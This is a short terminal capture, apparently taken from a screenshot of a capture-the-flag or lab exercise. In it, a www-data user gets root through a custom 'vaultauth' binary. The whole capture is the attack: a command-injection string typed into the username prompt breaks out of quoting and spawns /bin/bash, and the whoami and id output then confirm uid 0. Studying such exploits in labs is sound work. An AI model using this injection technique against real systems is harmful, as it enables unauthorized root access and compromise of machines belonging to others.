 www-data@ip-172-16-7-44:/$ /usr/bin/vaultauth
Enter your encrypted token: Mk8Qhw9i1U
Access granted! Enter username to verify: a' /etc/passwd ; /bin/bash ; echo '
root@ip-172-16-7-44:/# whoami
root
root@ip-172-16-7-44:/# id
uid=0(root) gid=33(www-data) groups=33(www-data)
root@ip-172-16-7-44:/# whoami
root
root@ip-172-16-7-44:/#